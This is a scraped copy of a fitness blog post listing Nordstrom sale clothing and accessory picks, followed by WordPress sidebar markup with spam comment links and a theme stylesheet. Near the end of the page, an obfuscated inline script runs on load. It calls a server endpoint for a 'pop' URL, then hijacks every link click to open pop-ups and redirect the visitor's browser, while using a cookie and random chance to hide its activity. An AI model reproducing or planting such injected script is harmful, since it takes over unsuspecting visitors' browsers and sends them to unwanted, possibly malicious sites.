<p><img loading="lazy" class="aligncenter wp-image-158540 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/3d284d9492727342d6f0d364b58fb2318058febac44a1f60f48e6c0eefd496ff.jpeg" sizes="(max-width: 300px) 100vw, 300px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/cropped-sweatshirt.jpg 495w, https://fitnessista.com/wp-content/uploads/2022/07/cropped-sweatshirt-182x300.jpg 182w" alt="" width="300" height="495" /></p>
<h3>Fitness Faves</h3>
<p>These high-waist luxe leggings with a super flattering fit.</p>
<p>$33 for my very fave leggings. These have a high waist, aren’t see-through, and can easily transition from the gym to life (just throw on a sweater and some cute shoes).</p>
<p>Snow wash ribbed bike shorts.</p>
<p>Studio luxe support tank. LOVE the pink color!</p>
<p>Soft pocket leggings.</p>
<p>This cropped half-zip sweatshirt.</p>
<p>This dress makes me wish I could play tennis.</p>
<p><img loading="lazy" class="aligncenter wp-image-158542 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/bcc615c237e170947d6674e717317b927400b316713676d00bb2f9e01fa7411f.jpeg" sizes="(max-width: 350px) 100vw, 350px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/ruched-dress2.jpg 619w, https://fitnessista.com/wp-content/uploads/2022/07/ruched-dress2-190x300.jpg 190w" alt="" width="350" height="551" /><a href="https://fitnessista.com/?attachment_id=158541" rel="attachment wp-att-158541"><br />
</a></p>
<h3>Under $50 Finds</h3>
<h4>For women:</h4>
<p>The go-to shorts pajamas.</p>
<p>Obsessed with these everyday joggers you can wear to a low-intensity workout or out and about with a t-shirt and low-top sneakers.</p>
<p>This ruched dress. You can dress it up with wedges or booties, or wear it with sandals or sneakers to keep it casual. I have many colors and just ordered another one!</p>
<p>This is the best bra in all the land, and this sale is when I restock. It’s lightly lined, supportive, looks great under a tee, and NO WIRES. Bless it.</p>
<p>Off shoulder long sleeve tee.</p>
<p>This ruffle-hem skirt is so cute for a beach vacation.</p>
<p><img loading="lazy" class="aligncenter wp-image-158543 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/2a5b792752546365bd61081eebcc86030ff9715fc0fd610c39c4afef3c7f12f8.jpeg" sizes="(max-width: 350px) 100vw, 350px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/vneck.jpg 550w, https://fitnessista.com/wp-content/uploads/2022/07/vneck-211x300.jpg 211w" alt="" width="350" height="498" /></p>
<h4>For men:</h4>
<p>A 5-pack of Polo boxers.</p>
<p>Athletic everyday shorts.</p>
<p>These tech pants look very similar to the lulu ones at a much better price point.</p>
<p>Super soft Pima cotton v-neck.</p>
<p>Knit athletic shorts.</p>
<p><img loading="lazy" class="aligncenter wp-image-158544 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/aba1bad50de5e2f165549f39dd059507f0bddd67e917b5b63d39d63778875119.jpeg" sizes="(max-width: 350px) 100vw, 350px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/pendant-necklace.jpg 506w, https://fitnessista.com/wp-content/uploads/2022/07/pendant-necklace-196x300.jpg 196w" alt="" width="350" height="535" /></p>
<h4>Accessories, home, and beauty:</h4>
<p>Set of three chain necklaces for a steal.</p>
<p>Amazing deal on this brow kit.</p>
<p>Voluspa candles (split for stocking stuffers).</p>
<p>LOVE this initial pendant necklace.</p>
<p>These festive earrings are great holiday gifts.</p>
<p>3 uplifting stretch bracelets.</p>
<p>This bandana would be adorable tied as a headband.</p>
<p>This dog sweater! I can’t wait to see Maisey and Caro wearing theirs.</p>
<p>This serving board is gorgeous and looks way more expensive.</p>
<p><img loading="lazy" class="aligncenter wp-image-158545 img-fluid  img-fluid " src="https://glossingdress.com/lib/img/all/313/1cc6a731f17ab4c3899515189c7d2b603b4485578df7f88f8f194a3faf3b8a8d/e5b3317f1334a44e8e0c7377f5f1e949cf247cd7dbd895210fe0937dfda0871d.jpeg" sizes="(max-width: 350px) 100vw, 350px" srcset="https://fitnessista.com/wp-content/uploads/2022/07/bear-hoodie.jpg 556w, https://fitnessista.com/wp-content/uploads/2022/07/bear-hoodie-268x300.jpg 268w" alt="" width="350" height="392" /></p>
<h4>For the kids:</h4>
<p>Buying P hoodies with ears for as.long.as.I.can.</p>
<p>Zella leggings for girls!</p>
<p>The coziest Ugg slippers</p>
<p>Icon sweater</p>
<p>Sequin Chelsea boots</p>
<p>Sports bra and leggings set</p>
<p>Are you shopping the Nordstrom sale this year? What have you found so far?</p>
<p>More faves from this sale can be found in this post.</p>
<p>Thank you for stopping by the blog today and I’ll see ya tomorrow with a new recipe!</p>
<p>xoxo</p>
<p>Gina</p>
<div class="shopthepost-widget" data-widget-id="4806632"><script type="text/javascript">!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src="https://widgets.rewardstyle.com"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0&&"complete"===d.readyState&&w[g].init()}(window,"shopthepost-script",document,"__stp","/js/shopthepost.js","script")</script></p>
<div class="rs-adblock"><img style="width: 15px; height: 15px;" src="https://assets.rewardstyle.com/production/91c2f72efeb9c3f1f22a63ee99d92e051202ab8a/images/search/350.gif" /></div>
</div>
																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/20/nordstrom-sale-fitness-and-under-50-finds/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2022/07/18/discover-and-embrace-your-purpose-to-be-a-warrior/" rel="prev">Discover (and Embrace) Your Purpose To Be a Warrior</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2022/07/21/crispy-ranch-air-fryer-chickpeas/" rel="next">Crispy Ranch Air Fryer Chickpeas</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/top-posts-and-pages-from-2025/">Top posts and pages from 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/strength-density-schedule/">Strength Density Schedule</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6
body_size: 6576
content:
/*
Theme Name: ClubFitness
Theme URI: https://www.thewpclub.com/clubfitness-wordpress-theme/
Author: The WP Club
Author URI: https://www.thewpclub.com
Description: A Free WordPress Blog / Magazine / Personal / Writers / Webshop. ClubFitness is a clean minimal and responsive WooCommerce WordPress theme well suited for fashion, writers, travel, health, sports, fitness, business, finance, portfolio, design, art, photography, personal or any other creative websites, blogs and webshops. Developed with bootstrap framework that makes it mobile and tablet friendly. ClubFitness has the option to add your social media links. ClubFitness is ready for WooCommerce. Get free support at https://ask.thewpclub.com/
Version: 1.0.7
Tested up to: 5.7
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: clubfitness
Tags: custom-menu, custom-colors, custom-header, sticky-post, featured-images, translation-ready, threaded-comments, blog, e-commerce
*/

/* -------- Index --------
1.0 - Default
2.0 - Typography
3.0 - Layout
	3.1  Navigation
	3.2  Header
	3.3  Content
	3.4  Front Page
	3.5  Posts
	3.6  Pagination
	3.7  Page
	3.8  Sidebar
	3.9  Comments
	3.10 WooCommerce
	3.11 Contact Form 7
	3.12 Footer
	3.13 Colors
4.0 - Print Media
*/

/* --------------------------------------------------------------
1.0 Default
-------------------------------------------------------------- */

/* Form */
.form-control {
	min-height: 44px;
	margin-bottom: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 13px;
	border-color: #e7e7e7;
	box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
}

select {
	width: 100%;
	min-height: 44px;
	padding: 12px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 0;
}

.btn-search,
.btn-submit {
	height: 44px;
	border: 0;
	font-size: .8rem;
	color: #fff;
	text-transform: uppercase;
}

.btn-search:hover,
.btn-search:focus,
.btn-submit:hover,
.btn-submit:focus {
	color: #fff;
}

.search-wrap .col-xs-7:first-of-type {
	padding-right: 0;
}

.search-wrap .col-xs-5:last-of-type {
	padding-left: 0;
}

.search-wrap .form-control {
	margin-bottom: 0;
	border-right: 0;
	border-radius: 4px 0 0 4px;
}

.search-wrap .btn-search {
	border-radius: 0 4px 4px 0;
}


/* WordPress Core */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	margin: 5px auto 5px auto;
	display: block;
}

.alignright {
	margin: 5px 0 20px 20px;
	float:right;
}

.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

a img.alignright {
	margin: 5px 0 20px 20px;
	float: right;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

a img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.wp-caption {
	max-width: 96%;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	max-width: 100%;
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
}

.screen-reader-text {
	width: 1px;
	height: 1px;
	position: absolute !important;
	white-space: nowrap;
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
}

.screen-reader-text:focus {
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	top: 5px;
	left: 5px;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	font-size: 14px;
	font-size: 0.875rem;
	color: #21759b;
	font-weight: bold;
	line-height: normal;
	text-decoration: none;
	display: block;
	z-index: 100000; /* Above WP toolbar. */
}

.gallery-caption {
	margin-bottom: 0;
	padding: 0 10px 0 0;
	text-align: left;
	display: block;
}

.sticky,
.bypostauthor {

}

/* Tables */
table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}

th {
	padding: 0.4em;
	text-align: left;
}

tr {
	border-bottom: 1px solid #eee;
}

td {
	padding: 0.4em;
}

th:first-child,
td:first-child {
	padding-left: 0;
}

th:last-child,
td:last-child {
	padding-right: 0;
}

/* Admin Bar Fix */
.admin-bar .navbar-toggler,
.admin-bar ..navbar-toggler.collapsed,
.admin-bar .woocommerce-cart-contents {
	top: 50px;
}

.admin-bar .content-right .social-icons {
	bottom: 100px;
}

.admin-bar .copyright {
	bottom: 60px;
}

/* --------------------------------------------------------------
2.0 Typography
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
	font-family: 'Montserrat', sans-serif;
	font-size: .85rem;
	font-weight: 300;
	color: #696969;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Playfair Display', serif;
	color: #333;
	font-weight: 900;
}

a {
	color: #696969;
	text-decoration: none;
}

/* --------------------------------------------------------------
3.0 Layout
-------------------------------------------------------------- */

/* 3.1 Navigation */
.navbar {
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
}

.navbar-toggler {
	width: 50px;
	height: 50px;
	top: 30px;
	right: 255px;
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	z-index: 10;
}

.navbar-toggler.collapsed {
	top: 30px;
	right: 30px;
}

.navbar-toggler .navbar-toggler-line {
	width: 100%;
	height: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: block;
}

.navbar-toggler .navbar-toggler-line:nth-child(1) {
	top: 4px;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.navbar-toggler .navbar-toggler-line:nth-child(2) {
	display: none;
}

.navbar-toggler .navbar-toggler-line:nth-child(3) {
	top: -2px;
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(1) {
	top: 0;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none;
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(2) {
	display: block;
}

.navbar-toggler.collapsed .navbar-toggler-line:nth-child(3) {
	width: 75%;
	top: 0;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none
}

.navbar-collapse {
	width: 280px;
	position: fixed;
	top: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .9)
}

.navbar-nav {
	width: 80%;
	top: 30px;
	left: 50%;
	transform: translate(-50%, 0);
}

.navbar-nav .nav-link {
	font-size: .8rem;
	font-weight: 500;
}

.navbar-nav .dropdown-menu {
	background-color: transparent;
}

.navbar-nav .dropdown-item {
	color: #fff;
	font-size: .8rem;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, .7);
}

.navbar-nav .dropdown-menu .dropdown-item:hover,
.navbar-nav .dropdown-menu .dropdown-item:focus {
	background-color: transparent;
	color: rgba(255, 255, 255, 1)!important;
}

/* 3.2 Header */

/* 3.3 Content */
.content-left {
	min-height: 100vh;
	z-index: 3;
}

.content-right {
	width: 41.666667%;
	height: 100vh;
	right: 0;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
